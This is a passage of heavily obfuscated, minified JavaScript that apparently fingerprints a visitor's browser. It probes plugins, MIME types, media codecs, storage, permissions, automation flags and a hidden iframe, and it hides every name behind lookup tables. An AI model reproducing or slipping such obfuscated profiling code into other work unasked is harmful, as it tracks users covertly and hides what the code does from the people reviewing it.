MqT=mn()[pG(Xm)].call(null,Qn,kk,PH,nH)[mn()[pG(dD)].call(null,sb,DD,v6,NI)](GbT[WB()[Z5(GD)](Hl,A2,pUT,OB,Ps)],OK()[Sn(JR)](P0,P8,MD,J8))[mn()[pG(dD)].apply(null,[sb,DD,BE(c8),sI])](GbT[WB()[Z5(Cs)](DY,Gk,fx,B8T,Cs)],Tw(typeof OK()[Sn(kD)],Fk([],[][[]]))?OK()[Sn(pU)].call(null,tdT,Jk,v6,vtT):OK()[Sn(JR)](P0,BE(BE({})),DD,J8))[mn()[pG(dD)](sb,DD,c8,s5)](GbT[pA()[YA(j1)].apply(null,[Gq,vfT,Fg])][RK()[wQ(Jk)].apply(null,[Iw,JR])](),OK()[Sn(JR)].apply(null,[P0,pz,Jn,J8]))[mn()[pG(dD)].apply(null,[sb,DD,BE(c8),Cs])](GbT[Tw(typeof zD()[El(hg)],Fk([],[][[]]))?zD()[El(Jn)](M7,jD,OhT,Oz,lGT):zD()[El(kD)](gL,B8T,fx,JR,Ps)],OK()[Sn(JR)].call(null,P0,nE,zk,J8))[mn()[pG(dD)](sb,DD,Hl,BE(AP))](GbT[pA()[YA(s2)].apply(null,[xmT,Vk,BE(c8)])]);var N1T=SsT[m0()[vA(A2)].apply(null,[cA,FST,TW,Vk])];var wzT=YIT[m0()[vA(A2)].apply(null,[kY,FST,TW,Xm])];var IJT=SsT[m0()[vA(A2)](BE(BE({})),FST,TW,BE({}))];var gIT=YIT[m0()[vA(A2)](DD,FST,TW,pU)];var pxT=mn()[pG(Xm)].call(null,Qn,kk,s5,BE(BE(AP)))[mn()[pG(dD)].apply(null,[sb,DD,BE(c8),OD])](IJT,RK()[wQ(PH)](Ww,GH))[mn()[pG(dD)].call(null,sb,DD,bR,vQ)](wzT);var DBT=mn()[pG(Xm)].call(null,Qn,kk,kk,EP)[mn()[pG(dD)](sb,DD,pz,Zx)](N1T,m0()[vA(Tb)](BE([]),lw,Cl,pU))[mn()[pG(dD)](sb,DD,g5,NB)](gIT);var HbT;return HbT=[t6(tM,[mn()[pG(J8)](tI,mI,BE(BE({})),vQ),qRT]),t6(tM,[m0()[vA(mz)](D2,ZpT,Jn,BE(BE([]))),MqT]),t6(tM,[WB()[Z5(jR)].apply(null,[Xm,DP,pGT,WST,mG]),pxT]),t6(tM,[I6()[U1(tB)](Oz,pGT,Xm,M7,s5,STT),DBT]),t6(tM,[mn()[pG(zk)].apply(null,[VCT,z4,BE(BE([])),ZP]),tzT])],RW.pop(),HbT;};var E1T=function(kzT){return v6T(kzT)||RcT(j3,[kzT])||tgT(kzT)||RcT(mZ,[]);};var tgT=function(j2T,qlT){RW.push(Kg);if(BE(j2T)){RW.pop();return;}if(Tw(typeof j2T,RK()[wQ(CQ)](KY,G4))){var rzT;return RW.pop(),rzT=RcT(Th,[j2T,qlT]),rzT;}var nIT=Xt[mn()[pG(TW)].apply(null,[j5,mG,nH,BE([])])][I0()[gE(CQ)](Rk,IG)][RK()[wQ(Jk)](AL,JR)].call(j2T)[I6()[U1(gL)].call(null,zK,QwT,rP,BE(AP),n1,tpT)](Jn,k4(AP));if(Tw(nIT,mn()[pG(TW)](j5,mG,BQ,OG))&&j2T[mn()[pG(vQ)](tL,wA,EP,EP)])nIT=j2T[mn()[pG(vQ)].apply(null,[tL,wA,MD,n1])][bq(typeof RK()[wQ(jR)],'undefined')?RK()[wQ(DY)](M0,AP):RK()[wQ(hG)](HZT,FtT)];if(Tw(nIT,mn()[pG(kD)].call(null,Nn,jR,j1,pR))||Tw(nIT,Tw(typeof I6()[U1(TW)],Fk([],[][[]]))?I6()[U1(AP)](Zx,hAT,INT,BE(c8),m7,zdT):I6()[U1(pU)](sq,lCT,Xm,t4,jR,CD))){var UqT;return UqT=Xt[m0()[vA(Xm)].apply(null,[BE(c8),jJ,AP,nH])][bq(typeof WB()[Z5(c8)],Fk([],[][[]]))?WB()[Z5(Hl)](vQ,t4,vY,DY,n1):WB()[Z5(vQ)](H4,Hl,dl,bI,wA)](j2T),RW.pop(),UqT;}if(Tw(nIT,OK()[Sn(Cs)](nK,Jn,M7,cA))||new (Xt[I6()[U1(hG)].call(null,XW,WAT,CQ,BE(BE(AP)),Xm,cI)])(Tw(typeof pA()[YA(gn)],Fk([],[][[]]))?pA()[YA(S2)](gcT,AwT,GD):pA()[YA(s5)](t9,zz,kD))[OK()[Sn(jR)](tWT,G4,P5,xI)](nIT)){var SlT;return RW.pop(),SlT=RcT(Th,[j2T,qlT]),SlT;}RW.pop();};var v6T=function(k6T){RW.push(DXT);if(Xt[m0()[vA(Xm)].call(null,BE(BE({})),E2,AP,Jk)][OK()[Sn(tB)](v5,NI,BE(BE({})),HOT)](k6T)){var rBT;return RW.pop(),rBT=RcT(Th,[k6T]),rBT;}RW.pop();};var mxT=function(){RW.push(Yz);try{var pBT=RW.length;var wYT=BE(Sj);if(d8T()||HAT()){var vBT;return RW.pop(),vBT=[],vBT;}var KbT=Xt[bq(typeof OK()[Sn(GL)],Fk([],[][[]]))?OK()[Sn(rP)](mjT,kD,m7,EW):OK()[Sn(pU)].apply(null,[RUT,BE(BE({})),BE(AP),JNT])][pA()[YA(rP)](fB,gJ,JR)][RK()[wQ(Tb)](rhT,bJ)](RK()[wQ(J8)](rQ,Z8T));KbT[mn()[pG(tU)](EE,qk,j1,YW)][m0()[vA(M7)](BE(BE({})),p0T,U4,GD)]=RK()[wQ(zk)](JcT,PD);Xt[OK()[Sn(rP)].apply(null,[mjT,kD,MD,EW])][pA()[YA(rP)](fB,gJ,n1)][m0()[vA(wL)](Zx,NPT,Hl,BE(AP))][mn()[pG(N0)](xW,U9,bR,BE([]))](KbT);var tYT=KbT[I0()[gE(mz)](H2,CZT)];var DqT=sU(fh,[KbT]);var vJT=qbT(tYT);var lJT=sU(SO,[tYT]);KbT[Tw(typeof zD()[El(Oz)],Fk(mn()[pG(Xm)](gw,kk,Jn,BE(BE({}))),[][[]]))?zD()[El(Jn)](s5,C1,EdT,ZP,Eq):zD()[El(OG)](Tb,O2,IH,tB,Xm)]=I0()[gE(M7)].call(null,fR,cI);var KYT=I1T(KbT);KbT[OK()[Sn(HQ)].apply(null,[DhT,rA,gJ,kq])]();var P4T=[][mn()[pG(dD)](IdT,DD,kY,CD)](E1T(DqT),[t6(tM,[m0()[vA(PH)](XW,DLT,hg,hP),vJT]),t6(tM,[Tw(typeof mn()[pG(kD)],Fk([],[][[]]))?mn()[pG(Oz)].apply(null,[rD,CjT,CQ,bS]):mn()[pG(Zx)](DA,ZD,BE([]),BE([])),lJT])],E1T(KYT),[t6(tM,[bq(typeof I6()[U1(GD)],Fk(mn()[pG(Xm)](gw,kk,BE([]),CJ),[][[]]))?I6()[U1(NB)](hP,VcT,Xm,n1,tU,j3T):I6()[U1(AP)](Jn,YUT,DP,DP,NB,OkT),mn()[pG(Xm)](gw,kk,P8,GL)])]);var CRT;return RW.pop(),CRT=P4T,CRT;}catch(HBT){RW.splice(js(pBT,AP),Infinity,Yz);var J2T;return RW.pop(),J2T=[],J2T;}RW.pop();};var qbT=function(psT){RW.push(HOT);if(psT[OK()[Sn(J8)].apply(null,[NET,mY,OG,jR])]&&Z1(Xt[mn()[pG(TW)].apply(null,[fVT,mG,BE(BE(AP)),BE(BE(c8))])][Tw(typeof OK()[Sn(g5)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[IcT,fR,S2,kD]):OK()[Sn(Vk)](ZQ,BE(c8),BE(c8),qk)](psT[OK()[Sn(J8)](NET,Gk,Fg,jR)])[I0()[gE(c8)].call(null,Zs,ZR)],c8)){var szT=[];for(var NzT in psT[OK()[Sn(J8)](NET,fR,MD,jR)]){if(Xt[mn()[pG(TW)](fVT,mG,Jk,BE(AP))][I0()[gE(CQ)].call(null,Rk,qwT)][WB()[Z5(EP)].call(null,mY,j1,xJ,Rz,BE(c8))].call(psT[OK()[Sn(J8)](NET,Zx,Zx,jR)],NzT)){szT[RK()[wQ(vQ)].call(null,cAT,Vk)](NzT);}}var m2T=xGT(x0T(szT[I6()[U1(S2)](Gk,GkT,vQ,BE(BE(c8)),kk,cJ)](OK()[Sn(JR)](kfT,s2,mz,J8))));var SnT;return RW.pop(),SnT=m2T,SnT;}else{var ssT;return ssT=RK()[wQ(g5)](GH,Rw),RW.pop(),ssT;}RW.pop();};var rJT=function(){RW.push(OD);var wqT=OK()[Sn(zk)](jST,N0,t4,U9);try{var M2T=RW.length;var PWT=BE(BE(Pd));var JsT=sU(Vd,[]);var F1T=I6()[U1(G4)].call(null,L4,P5,Jn,bS,BE(BE(AP)),KST);if(Xt[OK()[Sn(rP)](x1,hg,vQ,EW)][RK()[wQ(tU)](WJ,HOT)]&&Xt[OK()[Sn(rP)](x1,t4,dA,EW)][RK()[wQ(tU)](WJ,HOT)][zD()[El(hg)].apply(null,[Gk,WR,jD,BE(c8),CQ])]){var QIT=Xt[OK()[Sn(rP)](x1,g5,bS,EW)][RK()[wQ(tU)].apply(null,[WJ,HOT])][zD()[El(hg)](BQ,WR,jD,cA,CQ)];F1T=mn()[pG(Xm)](sH,kk,bR,s2)[mn()[pG(dD)](Ds,DD,BD,mG)](QIT[m0()[vA(tU)].call(null,x2,LCT,mG,gL)],OK()[Sn(JR)].apply(null,[YAT,bR,dD,J8]))[mn()[pG(dD)].call(null,Ds,DD,BE(AP),DY)](QIT[I6()[U1(ZU)](s2,Zs,gL,BE(BE(c8)),CD,OkT)],OK()[Sn(JR)].call(null,YAT,tB,mz,J8))[mn()[pG(dD)].apply(null,[Ds,DD,pR,BE(AP)])](QIT[bq(typeof OK()[Sn(dA)],'undefined')?OK()[Sn(tU)](Ss,mz,wb,D2):OK()[Sn(pU)](zR,Oz,A2,INT)]);}var GRT=mn()[pG(Xm)](sH,kk,sq,PH)[mn()[pG(dD)].apply(null,[Ds,DD,BE([]),BE(BE(AP))])](F1T,OK()[Sn(JR)](YAT,tB,jR,J8))[bq(typeof mn()[pG(Fg)],'undefined')?mn()[pG(dD)](Ds,DD,Rk,mY):mn()[pG(Oz)](D4,kGT,DY,Bb)](JsT);var WxT;return RW.pop(),WxT=GRT,WxT;}catch(LsT){RW.splice(js(M2T,AP),Infinity,OD);var KxT;return RW.pop(),KxT=wqT,KxT;}RW.pop();};var KBT=function(){var ZYT=sU(MT,[]);var cgT=sU(BZ,[]);RW.push(c1);var qzT=sU(qh,[]);var AIT=mn()[pG(Xm)].call(null,X0,kk,G4,J8)[mn()[pG(dD)](U8,DD,bS,BE(BE({})))](ZYT,OK()[Sn(JR)].call(null,tQ,P8,S2,J8))[mn()[pG(dD)](U8,DD,N0,S2)](cgT,bq(typeof OK()[Sn(Hl)],'undefined')?OK()[Sn(JR)](tQ,D2,AP,J8):OK()[Sn(pU)].apply(null,[rST,gL,BE(BE([])),qv]))[mn()[pG(dD)].call(null,U8,DD,NI,CD)](qzT);var RIT;return RW.pop(),RIT=AIT,RIT;};var dRT=function(){RW.push(fCT);var G2T=function(){return sU.apply(this,[D3,arguments]);};var wnT=function(){return sU.apply(this,[sr,arguments]);};var lBT=function IzT(){var sJT=[];RW.push(SAT);for(var rYT in Xt[OK()[Sn(rP)](btT,GD,pz,EW)][OK()[Sn(J8)](BW,P5,OD,jR)][RK()[wQ(D2)](Ww,EY)]){if(Xt[mn()[pG(TW)](l8,mG,DP,CD)][I0()[gE(CQ)](Rk,Dm)][WB()[Z5(EP)].apply(null,[mY,kY,vpT,Rz,BE(BE(c8))])].call(Xt[OK()[Sn(rP)](btT,zK,Fg,EW)][OK()[Sn(J8)](BW,BE(BE(AP)),Sk,jR)][RK()[wQ(D2)].apply(null,[Ww,EY])],rYT)){sJT[RK()[wQ(vQ)].call(null,mK,Vk)](rYT);for(var vRT in Xt[OK()[Sn(rP)](btT,BE(AP),Bb,EW)][Tw(typeof OK()[Sn(rP)],Fk('',[][[]]))?OK()[Sn(pU)](t5T,bS,j1,fx):OK()[Sn(J8)](BW,N0,AP,jR)][bq(typeof RK()[wQ(hP)],Fk('',[][[]]))?RK()[wQ(D2)](Ww,EY):RK()[wQ(hG)](CQ,hD)][rYT]){if(Xt[mn()[pG(TW)].call(null,l8,mG,CD,DD)][I0()[gE(CQ)](Rk,Dm)][Tw(typeof WB()[Z5(n1)],Fk([],[][[]]))?WB()[Z5(vQ)].call(null,VfT,tB,KD,OB,mz):WB()[Z5(EP)](mY,pR,vpT,Rz,mz)].call(Xt[OK()[Sn(rP)].call(null,btT,nH,m7,EW)][OK()[Sn(J8)].call(null,BW,P8,EP,jR)][RK()[wQ(D2)](Ww,EY)][rYT],vRT)){sJT[RK()[wQ(vQ)](mK,Vk)](vRT);}}}}var xgT;return xgT=xGT(x0T(Xt[RK()[wQ(A2)](JG,HLT)][mn()[pG(gJ)](S1,pR,BE(BE({})),zK)](sJT))),RW.pop(),xgT;};if(BE(BE(Xt[OK()[Sn(rP)](Ek,zk,BE([]),EW)][OK()[Sn(J8)].call(null,DL,fR,BE(BE(AP)),jR)]))&&BE(BE(Xt[OK()[Sn(rP)](Ek,NB,hP,EW)][OK()[Sn(J8)](DL,NB,EP,jR)][RK()[wQ(D2)](VB,EY)]))){if(BE(BE(Xt[OK()[Sn(rP)].call(null,Ek,N0,g5,EW)][OK()[Sn(J8)](DL,sq,Jk,jR)][RK()[wQ(D2)].apply(null,[VB,EY])][I6()[U1(BQ)].apply(null,[rA,lB,Ps,zk,gn,kl])]))&&BE(BE(Xt[OK()[Sn(rP)].apply(null,[Ek,j1,J8,EW])][OK()[Sn(J8)].call(null,DL,c8,BE(c8),jR)][Tw(typeof RK()[wQ(pz)],Fk([],[][[]]))?RK()[wQ(hG)](Zz,O2):RK()[wQ(D2)].apply(null,[VB,EY])][bq(typeof WB()[Z5(Jk)],Fk([],[][[]]))?WB()[Z5(tB)](Oz,JR,RB,bb,rA):WB()[Z5(vQ)](V5T,CD,K4,lR,tU)]))){if(Tw(typeof Xt[Tw(typeof OK()[Sn(HQ)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[GrT,BE(BE([])),BE(BE({})),WAT]):OK()[Sn(rP)](Ek,CJ,Vk,EW)][OK()[Sn(J8)](DL,x2,XW,jR)][RK()[wQ(D2)](VB,EY)][I6()[U1(BQ)](s2,lB,Ps,Cs,D2,kl)],I6()[U1(Xm)].call(null,YW,qG,Jn,P8,Gk,Ds))&&Tw(typeof Xt[OK()[Sn(rP)](Ek,Sk,BE([]),EW)][OK()[Sn(J8)].apply(null,[DL,Jn,dD,jR])][Tw(typeof RK()[wQ(tB)],'undefined')?RK()[wQ(hG)].call(null,EdT,HI):RK()[wQ(D2)].call(null,VB,EY)][bq(typeof I6()[U1(DD)],Fk([],[][[]]))?I6()[U1(BQ)].apply(null,[bS,lB,Ps,XW,BE(AP),kl]):I6()[U1(AP)].call(null,zk,LCT,BST,Jk,BE(c8),rwT)],I6()[U1(Xm)](dA,qG,Jn,Jn,BE(c8),Ds))){var jbT=G2T()&&wnT()?lBT():pA()[YA(Xm)].apply(null,[pM,vP,bS]);var NRT=jbT[RK()[wQ(Jk)](SU,JR)]();var XbT;return RW.pop(),XbT=NRT,XbT;}}}var UJT;return UJT=m0()[vA(DP)].apply(null,[pz,PL,EQ,ZP]),RW.pop(),UJT;};var hBT=function(nnT){RW.push(WVT);try{var SbT=RW.length;var ZsT=BE({});nnT();throw Xt[WB()[Z5(Xm)].call(null,rP,mY,AhT,mR,kY)](DbT);}catch(hJT){RW.splice(js(SbT,AP),Infinity,WVT);var jzT=hJT[RK()[wQ(DY)].apply(null,[VmT,AP])],BgT=hJT[pA()[YA(DY)].call(null,EA,NI,BE(BE({})))],q4T=hJT[pA()[YA(BD)].apply(null,[ZTT,Ms,M7])];var SIT;return SIT=t6(tM,[pA()[YA(HOT)](bAT,sI,Sk),q4T[pA()[YA(GL)](Un,Zs,HQ)](RK()[wQ(bR)](rD,ZD))[I0()[gE(c8)](Zs,KKT)],RK()[wQ(DY)](VmT,AP),jzT,bq(typeof pA()[YA(c8)],Fk([],[][[]]))?pA()[YA(DY)](EA,NI,jR):pA()[YA(S2)](Zs,NH,A2),BgT]),RW.pop(),SIT;}RW.pop();};var K4T=function(){var AxT;RW.push(H4);try{var VBT=RW.length;var DWT=BE([]);AxT=P2(RK()[wQ(bS)](TwT,bR),Xt[OK()[Sn(rP)](WR,BE(BE(c8)),s5,EW)]);AxT=QpT(B,[AxT?lI[G4]:lI[NB],AxT?lI[dA]:lI[ZU]]);}catch(kWT){RW.splice(js(VBT,AP),Infinity,H4);AxT=pA()[YA(CQ)].apply(null,[Gm,Y6,BE([])]);}var NBT;return NBT=AxT[Tw(typeof RK()[wQ(mY)],Fk('',[][[]]))?RK()[wQ(hG)](xR,SQT):RK()[wQ(Jk)](TB,JR)](),RW.pop(),NBT;};var O6T=function(){RW.push(H2);var dYT;try{var DJT=RW.length;var MJT=BE(BE(Pd));dYT=BE(BE(Xt[OK()[Sn(rP)].call(null,pUT,BE(BE([])),PH,EW)][m0()[vA(Zx)].apply(null,[Fg,O7,SR,DP])]))&&Tw(Xt[OK()[Sn(rP)](pUT,Hl,NB,EW)][m0()[vA(Zx)].call(null,sq,O7,SR,nE)][WB()[Z5(NB)].apply(null,[S2,Xm,Vs,JST,pz])],bq(typeof WB()[Z5(AP)],Fk([],[][[]]))?WB()[Z5(G4)](CQ,pU,m9,MCT,BE(AP)):WB()[Z5(vQ)](D8T,Zx,DrT,lCT,c8));dYT=dYT?Vg(lI[DY],QpT(B,[AP,lI[BQ]])):sQT(qc[RK()[wQ(CJ)](qw,Jn)](),qc[bq(typeof OK()[Sn(NB)],Fk([],[][[]]))?OK()[Sn(D2)].apply(null,[EmT,j1,Oz,dD]):OK()[Sn(pU)](AtT,N0,Jn,YkT)](),lI[DY]);}catch(PzT){RW.splice(js(DJT,AP),Infinity,H2);dYT=bq(typeof pA()[YA(zK)],'undefined')?pA()[YA(CQ)](AQ,Y6,BE(BE(AP))):pA()[YA(S2)](xtT,sb,JR);}var J6T;return J6T=dYT[RK()[wQ(Jk)].apply(null,[HG,JR])](),RW.pop(),J6T;};var x4T=function(){var gnT;RW.push(S1);try{var NxT=RW.length;var SYT=BE([]);gnT=BE(BE(Xt[OK()[Sn(rP)](fd,fR,rA,EW)][RK()[wQ(hP)].apply(null,[pQ,QTT])]))||BE(BE(Xt[OK()[Sn(rP)](fd,tU,DP,EW)][I0()[gE(zk)].call(null,rP,b5)]))||BE(BE(Xt[OK()[Sn(rP)].apply(null,[fd,Gk,BE(BE(AP)),EW])][pA()[YA(C1)].call(null,D0,gL,kY)]))||BE(BE(Xt[Tw(typeof OK()[Sn(TW)],Fk([],[][[]]))?OK()[Sn(pU)](WR,NI,zK,lq):OK()[Sn(rP)](fd,CQ,BE(BE({})),EW)][OK()[Sn(bR)](xK,v6,c8,jH)]));gnT=QpT(B,[gnT?lI[GL]:HMT,gnT?lb:lI[Vk]]);}catch(nzT){RW.splice(js(NxT,AP),Infinity,S1);gnT=pA()[YA(CQ)](SS,Y6,BD);}var bIT;return bIT=gnT[bq(typeof RK()[wQ(Hl)],Fk('',[][[]]))?RK()[wQ(Jk)](dU,JR):RK()[wQ(hG)].call(null,FJ,FwT)](),RW.pop(),bIT;};var Y1T=function(){RW.push(fY);var dBT;try{var GlT=RW.length;var vbT=BE({});var HgT=Xt[pA()[YA(rP)](hO,gJ,sq)][RK()[wQ(Tb)].apply(null,[Xk,bJ])](RK()[wQ(gJ)](Yn,mY));HgT[bq(typeof mn()[pG(Oz)],'undefined')?mn()[pG(ZP)](fL,HQ,Oz,NB):mn()[pG(Oz)](SNT,nR,BE(BE({})),A2)](m0()[vA(mY)](Hl,JK,KR,OG),m0()[vA(ZD)].call(null,wA,jXT,S2,Rk));HgT[mn()[pG(ZP)](fL,HQ,BE({}),NB)](m0()[vA(bS)](Jn,KE,kq,hG),pA()[YA(kD)](ZrT,TW,t4));dBT=bq(HgT[m0()[vA(bS)].call(null,dD,KE,kq,tB)],undefined);dBT=dBT?Vg(wg,QpT(B,[AP,BD])):sQT(AP,lI[Gk],wg);}catch(G1T){RW.splice(js(GlT,AP),Infinity,fY);dBT=pA()[YA(CQ)].call(null,Lk,Y6,BE(AP));}var WYT;return WYT=dBT[RK()[wQ(Jk)].call(null,U5,JR)](),RW.pop(),WYT;};var vxT=function(){var GnT;RW.push(c1);var JbT;var PnT;var fIT;return fIT=w1T()[mn()[pG(G4)].call(null,bP,Dv,Bb,hg)](function KlT(nxT){RW.push(YVT);while(AP)switch(nxT[I6()[U1(OD)].apply(null,[A2,gcT,vQ,BE(c8),XW,VfT])]=nxT[I0()[gE(OG)](kD,wE)]){case c8:if(BE(P2(RK()[wQ(s2)](c5,mI),Xt[Tw(typeof OK()[Sn(Oz)],Fk('',[][[]]))?OK()[Sn(pU)](VTT,BE(c8),wA,Iq):OK()[Sn(rA)].call(null,hB,CQ,rA,vQ)])&&P2(Tw(typeof mn()[pG(gL)],Fk([],[][[]]))?mn()[pG(Oz)](GET,G4,A2,G4):mn()[pG(nH)](qW,YW,JR,BD),Xt[OK()[Sn(rA)](hB,BE({}),gL,vQ)][RK()[wQ(s2)].call(null,c5,mI)]))){nxT[I0()[gE(OG)](kD,wE)]=gL;break;}nxT[I6()[U1(OD)](j1,gcT,vQ,A2,wb,VfT)]=AP;nxT[I0()[gE(OG)](kD,wE)]=vQ;{var EYT;return EYT=w1T()[pA()[YA(Sk)](bY,dA,J8)](Xt[bq(typeof OK()[Sn(NI)],Fk('',[][[]]))?OK()[Sn(rA)].call(null,hB,BE(c8),BE(BE(AP)),vQ):OK()[Sn(pU)](YfT,OG,BQ,WR)][bq(typeof RK()[wQ(dA)],'undefined')?RK()[wQ(s2)](c5,mI):RK()[wQ(hG)].call(null,gn,HH)][mn()[pG(nH)].call(null,qW,YW,j1,cA)]()),RW.pop(),EYT;}case lI[Cs]:GnT=nxT[bq(typeof m0()[vA(mG)],Fk([],[][[]]))?m0()[vA(hg)](Bb,M8,M7,Vk):m0()[vA(EP)](dD,K9,QGT,tB)];JbT=GnT[WB()[Z5(ZU)](rP,hP,I8T,QGT,fR)];PnT=GnT[zD()[El(jR)](rP,YAT,OI,pU,rP)];{var txT;return txT=nxT[I0()[gE(tB)].call(null,GfT,ScT)](bq(typeof m0()[vA(v6)],'undefined')?m0()[vA(OG)](Jk,KpT,L4,BE(BE(AP))):m0()[vA(EP)].apply(null,[BE(AP),lGT,JI,CD]),RXT(PnT,Vg(Vg(lI[DY],lI[DY]),lI[DY]))[bq(typeof RK()[wQ(t4)],Fk('',[][[]]))?RK()[wQ(pz)].call(null,b0,fR):RK()[wQ(hG)](AP,zUT)](EP)),RW.pop(),txT;}case S2:nxT[I6()[U1(OD)](Jk,gcT,vQ,rA,vQ,VfT)]=S2;nxT[bq(typeof I0()[gE(JR)],'undefined')?I0()[gE(tU)](wL,KE):I0()[gE(Jn)].apply(null,[HXT,W0T])]=nxT[RK()[wQ(jR)](En,dZT)](AP);{var KzT;return KzT=nxT[I0()[gE(tB)].call(null,GfT,ScT)](Tw(typeof m0()[vA(bS)],Fk('',[][[]]))?m0()[vA(EP)](xI,mR,UdT,OB):m0()[vA(OG)](BE(BE(AP)),KpT,L4,ZU),Tw(typeof pA()[YA(L4)],'undefined')?pA()[YA(S2)].call(null,Mg,lST,nH):pA()[YA(CQ)].apply(null,[Cw,Y6,wA])),RW.pop(),KzT;}case DY:nxT[bq(typeof I0()[gE(dD)],Fk([],[][[]]))?I0()[gE(OG)](kD,wE):I0()[gE(Jn)](DOT,v7)]=pU;break;case gL:{var WlT;return WlT=nxT[bq(typeof I0()[gE(Cs)],Fk('',[][[]]))?I0()[gE(tB)](GfT,ScT):I0()[gE(Jn)](MCT,mY)](m0()[vA(OG)](Vk,KpT,L4,JR),bq(typeof RK()[wQ(GD)],Fk('',[][[]]))?RK()[wQ(g5)](vmT,Rw):RK()[wQ(hG)].apply(null,[DD,UjT])),RW.pop(),WlT;}case pU:case RK()[wQ(hg)](K8,t4):{var LxT;return LxT=nxT[m0()[vA(tB)](CJ,xw,Jk,OG)](),RW.pop(),LxT;}}RW.pop();},null,null,[[AP,qc[WB()[Z5(DD)](vQ,cA,c4,YfT,CJ)]()]],Xt[Tw(typeof RK()[wQ(j1)],Fk('',[][[]]))?RK()[wQ(hG)](bTT,QUT):RK()[wQ(kD)](XS,JJ)]),RW.pop(),fIT;};var TxT=function(){RW.push(qtT);var FqT;try{var WsT=RW.length;var D6T=BE([]);var VqT=P2(RK()[wQ(L4)](JAT,c8),Xt[bq(typeof OK()[Sn(OD)],Fk('',[][[]]))?OK()[Sn(rA)].apply(null,[GtT,pz,hg,vQ]):OK()[Sn(pU)](CD,Vw,rA,Rw)]);var jnT=Xt[pA()[YA(rP)](Ew,gJ,ZD)][zD()[El(s5)].apply(null,[sq,pET,Wg,BE(AP),hG])];FqT=BE(VqT)||BE(jnT);FqT=QpT(B,[FqT?AP:lb,FqT?HMT:lI[Vk]]);}catch(xIT){RW.splice(js(WsT,AP),Infinity,qtT);FqT=pA()[YA(CQ)](XP,Y6,kD);}var nYT;return nYT=FqT[RK()[wQ(Jk)](EE,JR)](),RW.pop(),nYT;};var dsT=function(){var H1T;RW.push(bY);var SxT;var QzT;return QzT=w1T()[mn()[pG(G4)].apply(null,[zm,Dv,BE(BE(c8)),BE(BE(AP))])](function E4T(q1T){RW.push(AjT);while(AP)switch(q1T[I6()[U1(OD)].call(null,DP,lz,vQ,AP,BE(BE(AP)),VfT)]=q1T[I0()[gE(OG)](kD,XK)]){case lI[vQ]:H1T=[pA()[YA(U9)](DCT,Cs,OB),I6()[U1(Sk)](P8,NNT,S2,t4,tU,QkT),bq(typeof I6()[U1(Sk)],Fk(mn()[pG(Xm)](E0,kk,BE({}),BE(c8)),[][[]]))?I6()[U1(x2)](bR,dq,DY,N0,NB,bR):I6()[U1(AP)].apply(null,[t4,Yg,hb,m7,Rk,TVT]),RK()[wQ(vQ)](RL,Vk)];if(BE(BE(BE(Xt[OK()[Sn(rP)](q3T,nH,HQ,EW)][OK()[Sn(rA)](IwT,Jn,BE(BE({})),vQ)]))&&BE(BE(Xt[Tw(typeof OK()[Sn(hg)],'undefined')?OK()[Sn(pU)].call(null,Y3T,hP,s5,qwT):OK()[Sn(rP)].call(null,q3T,m7,DY,EW)][OK()[Sn(rA)](IwT,BE(BE(c8)),D2,vQ)][m0()[vA(hP)](Rk,JCT,Sk,EP)])))){q1T[bq(typeof I0()[gE(ZU)],Fk('',[][[]]))?I0()[gE(OG)].call(null,kD,XK):I0()[gE(Jn)](UAT,lZT)]=CQ;break;}SxT=H1T[pA()[YA(wb)].apply(null,[Wv,EY,Bb])](function(kwT){return NhT.apply(this,[nO,arguments]);});{var vnT;return vnT=q1T[I0()[gE(tB)](GfT,DJ)](m0()[vA(OG)](MD,bGT,L4,kk),Xt[Tw(typeof RK()[wQ(zK)],'undefined')?RK()[wQ(hG)](RY,Vs):RK()[wQ(kD)](Aq,JJ)][m0()[vA(gJ)].call(null,wL,GMT,Jb,dD)](SxT)[RK()[wQ(m7)](B3T,sq)](function(x5T){return NhT.apply(this,[Vd,arguments]);})),RW.pop(),vnT;}case CQ:{var d2T;return d2T=q1T[I0()[gE(tB)].apply(null,[GfT,DJ])](m0()[vA(OG)](c8,bGT,L4,EP),Xt[RK()[wQ(kD)](Aq,JJ)][mn()[pG(hg)](GS,SCT,Jn,g5)](H1T[pA()[YA(wb)](Wv,EY,BE(BE({})))](function(jLT){return NhT.apply(this,[SO,arguments]);})[I6()[U1(S2)](c8,RCT,vQ,BE(BE(AP)),bS,cJ)](mn()[pG(YW)].apply(null,[wPT,mz,Sk,BE(AP)])))),RW.pop(),d2T;}case Oz:case RK()[wQ(hg)](KP,t4):{var nsT;return nsT=q1T[m0()[vA(tB)](s5,UE,Jk,BE(BE({})))](),RW.pop(),nsT;}}RW.pop();},null,null,null,Xt[RK()[wQ(kD)](RU,JJ)]),RW.pop(),QzT;};var CIT=function(){var WWT=vs();RW.push(AP);try{var cRT=RW.length;var AWT=BE({});var VzT=[Tw(typeof OK()[Sn(n1)],Fk('',[][[]]))?OK()[Sn(pU)](LtT,BE(BE([])),BQ,KD):OK()[Sn(hP)].call(null,OVT,Vw,G4,JJ),m0()[vA(s2)](tU,g5,nH,EP),mn()[pG(XW)](L8T,J8,Cs,fR),mn()[pG(pR)](fVT,Ms,G4,L4)];var CYT=[WB()[Z5(dA)](n1,fR,Dv,TI,Bb),mn()[pG(zK)].call(null,dz,Gk,BE(BE([])),t4)];var UBT=Xt[pA()[YA(rP)](HR,gJ,DD)][Tw(typeof RK()[wQ(cA)],Fk('',[][[]]))?RK()[wQ(hG)](btT,AjT):RK()[wQ(Tb)](M2,bJ)](mn()[pG(BD)](VOT,x2,P5,cA));var rWT=Xt[pA()[YA(rP)].call(null,HR,gJ,J8)][RK()[wQ(Tb)](M2,bJ)](RK()[wQ(ZP)](Pz,hP));var lxT=[];if(P2(I0()[gE(bR)].apply(null,[EW,xH]),UBT)){VzT[I6()[U1(Oz)].call(null,CQ,U9,Oz,S2,BE(BE([])),Gq)](function(h6T){RW.push(QET);var ZqT=UBT[I0()[gE(bR)].call(null,EW,sY)](h6T);lxT[RK()[wQ(vQ)].apply(null,[NZT,Vk])](Tw(ZqT,zD()[El(tB)](s2,WA,qdT,BE(AP),Jn))||Tw(ZqT,RK()[wQ(nH)](dl,BQ))?AP:c8);RW.pop();});}else{lxT[RK()[wQ(vQ)](Q8T,Vk)](c8,c8,c8,c8);}if(P2(I0()[gE(bR)](EW,xH),rWT)){CYT[bq(typeof 